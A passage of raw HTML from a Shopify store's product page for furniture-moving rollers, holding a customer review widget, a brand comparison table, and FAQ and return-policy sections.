    data-product-id='5244614967460'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-09-23T12:02:21Z' data-average-rating='4.55' data-number-of-reviews='22' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.55 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 22 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='15' data-percentage='68'>  <div class='jdgm-histogram__star' role='button' aria-label="68% (15) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 68%;'> </div> </div> <div class='jdgm-histogram__percentage'>68%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='18'>  <div class='jdgm-histogram__star' role='button' aria-label="18% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 18%;'> </div> </div> <div class='jdgm-histogram__percentage'>18%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='3' data-percentage='14'>  <div class='jdgm-histogram__star' role='button' aria-label="14% (3) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 14%;'> </div> </div> <div class='jdgm-histogram__percentage'>14%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='969210cf-0d34-43f1-877e-b8700df96d6a' data-product-title='Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers' data-product-url='/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-11-09 04:00:21 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cindy Baier</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Blue Furniture Lifter/Mover</b> <div class='jdgm-rev__body'><p>This worked great. Perfect for moving a too big refigerator in my small kitchen. Needed a little more lift but a small piece of wood under the lifter helped.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3bea4bf9-bb3e-48f1-bc55-f183a55d8428' data-product-title='Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers' data-product-url='/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-01-01 14:57:38 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Peter Thierry</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Quick delivery by Amazon delivery guy</b> <div class='jdgm-rev__body'><p>Using these to move heavy machinery and tools around the garage, so far so good.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='fdca498a-3af0-4c87-adb9-46fcef5e248b' data-product-title='Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers' data-product-url='/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-10-23 15:43:27 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Peter Moreno</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>OK product, gets the job done but not very fast</b> <div class='jdgm-rev__body'><p>Even with these, my pool table still extremely slow to move</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='811e1085-7c22-4eea-9d6e-82afcdc21f97' data-product-title='Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers' data-product-url='/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-08-30 06:27:08 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mary T.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>worked as advertised</b> <div class='jdgm-rev__body'><p>Pretty straightforward and functional. I was able to lift my living room furniture to tuck the carpet</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='df765441-741f-4b93-80be-8f4bea7c4d17' data-product-title='Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers' data-product-url='/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-08-11 11:26:18 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Stu M.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Effective and easy to use</b> <div class='jdgm-rev__body'><p>It's pretty straightforward. I was able to move most of my stuff without breaking my back. Going to all four corners to place the thing is a bit of a hassle though</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='5' aria-label='Page 5' tabindex='0'  role='button'></a></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--23757790183588__comparison_table_UCFFhC" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23757790183588__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23757790183588__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Buy Primo ?
          </h2><div class="comparison-table__text">
            <p>From Primo Supply, Woodaholic to Trashaholic - Our 3 brands are <strong>OPTIMIZED</strong> for quality and value</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 35px;--font-size: 1.5rem;"
              ><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=352 352w" width="50" height="50.0" loading="lazy"></th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Free US Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>30D Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Amazon's Choice</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/collapsible-content.css?v=154343504084608763171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              QUESTIONS ABOUT SHIPPING OR RETURNS ?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      FAQ
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>FREQUENTLY ASKED QUESTIONS.</p><p>----</p><p> <strong>Q: How much does shipping cost to my location?</strong></p><p><strong>A:</strong> At Primo Supply, we offer <strong>FREE standard shipping within the USA</strong>, complete with tracking. There are no hidden fees – the prices you see on our website already include shipping costs. We aim to make things simple and transparent for you.</p><p>Shipping charges apply for international locations outside of the USA.</p><p> </p><p> </p><p><strong>Q: How long does it take to receive my order from Primo Supply?</strong></p><p><strong>A:</strong> After you place an order, we typically process it within <strong>1-3 business days</strong>. For standard free shipping, delivery usually takes an additional <strong>5-10 business days</strong> through regional carriers such as USPS, UPS, FedEx, or others.</p><ul><li><strong>Business days</strong> are Monday through Friday.</li><li>Customers outside the USA will also receive tracking information, including details of their local carrier.<br/><br/></li></ul><p> </p><p><strong>Q: What is Primo Supply's policy on defective or broken items?</strong></p><p><strong>A:</strong> If you receive a defective product, it's our responsibility, and we’ll happily replace it. We're accountable for your order until it reaches your doorstep.<br/><strong>Important:</strong> Primo Supply is not responsible for issues caused by sizing or dimension issues as all dimensions are clearly shown on product pages.<br/><br/></p><p><strong><br/>Q: What if I'm not satisfied with my purchase due to an issue caused by Primo Supply?</strong></p><p><strong>A:</strong> If there’s a problem with your order, please contact us right away. We’re committed to resolving issues, which may include providing a free exchange, replacement, or refund, depending on the situation.<br/><br/></p><p> </p><p><strong>Q: What is Primo Supply's return policy?</strong></p><p><strong>A:</strong> Returned items must be in their original, sellable condition, with all accessories, manuals, and packaging intact. A Return Merchandise Authorization (RMA) number must be included on the shipping label. Missing materials may result in additional charges.</p><ul><li>Refunds cover the product value only, excluding shipping and handling fees.</li><li>Customer elected returns are subject to a 20% restocking fee, plus applicable shipping costs.</li><li><strong>Shipping fees are non-refundable unless previously agreed.</strong></li></ul><p>You can find our complete return policy <a href="https://primo-supplies.com/policies/refund-policy">[here].</a></p><p> </p><p> </p><p><strong>Q: Where is Primo Supply located?</strong></p><p><strong>A:</strong> Primo Supply is a global company with operations in Hong Kong and Seattle. We also have a worldwide fulfillment network that spans the USA, UK, Japan, and Hong Kong. We stand behind our products and guarantee timely delivery. For returns or exchanges, we offer a U.S.-based return address for your convenience.</p><p>Rest assured that every product you purchase from us is of premium quality and built to last.</p><p> </p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Returns Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p><strong>Returns</strong></p><p>-----</p><p><br/><strong>Our policy lasts 30 days</strong>. If 30 days have gone by since your purchase, unfortunately we can’t offer you a refund or exchange.</p><p>To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p><p><br/></p><p>Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</p><p>Additional non-returnable items:<br/>Gift cards<br/>Downloadable software products<br/>Some health and personal care items</p><p><br/></p><p>To complete your return, we require a receipt or proof of purchase.</p><p>Please do not send your purchase back to the manufacturer.</p><p><br/></p><p>There are certain situations where only partial refunds are granted (if applicable)<br/>Book with obvious signs of use<br/>CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened<br/>Any item not in its original condition, is damaged or missing parts for reasons not due to our error<br/>Any item that is returned more than 30 days after delivery</p><p><br/></p><p><strong>Refunds (if applicable)</strong></p><p><br/>Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.<br/>If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</p><p><br/></p><p><strong>Late or missing refunds (if applicable)</strong></p><p><br/>If you haven’t received a refund yet, first check your bank account again.<br/>Then contact your credit card company, it may take some time before your refund is officially posted.<br/>Next contact your bank. There is often some processing time before a refund is posted.<br/>If you’ve done all of this and you still have not received your refund yet, please contact us at team@primo-supplies.com</p><p><br/></p><p><strong>Sale items (if applicable)</strong></p><p><br/>Only regular priced items may be refunded, unfortunately sale items cannot be refunded.</p><p><br/></p><p><strong>Exchanges (if applicable)</strong></p><p><br/>We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email at team@primo-supplies.com.</p><p><br/></p><p><strong>Gifts</strong></p><p><br/>If the item was marked as a gift when purchased and shipped directly to you, you’ll receive a gift credit for the value of your return. Once the returned item is received, a gift certificate will be mailed to you.</p><p>If the item wasn’t marked as a gift when purchased, or the gift giver had the order shipped to themselves to give to you later, we will send a refund to the gift giver and he will find out about your return.</p><p>You will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</p><p>Depending on where you live, the time it may take for your exchanged product to reach you, may vary.</p><p><strong>If you are shipping an item over $75, you should consider using a trackable shipping service or purchasing shipping insurance. We don’t guarantee that we will receive your returned item.</strong></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
